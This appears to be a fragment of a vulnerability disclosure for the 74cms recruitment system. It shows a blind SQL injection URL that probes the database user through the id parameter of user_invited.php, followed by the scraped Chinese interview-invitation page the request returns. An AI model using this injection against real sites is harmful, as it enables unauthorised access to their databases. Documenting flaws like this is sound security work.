 demo.74cms.com/user/user_invited.php?id=1%20||%20strcmp(substr(user(),1,13),char(114,111,111,116,64,108,111,99,97,108,104,111,
面试职位：职位名称
其他描述：
其他说明填写：面试携带证件，联系人，乘车路线等...
站内信通知对方： 站内信通知
提交
查看我发起的面试邀请 进入会员中心
将扣除 1 点积分，您目前共有 5971点积分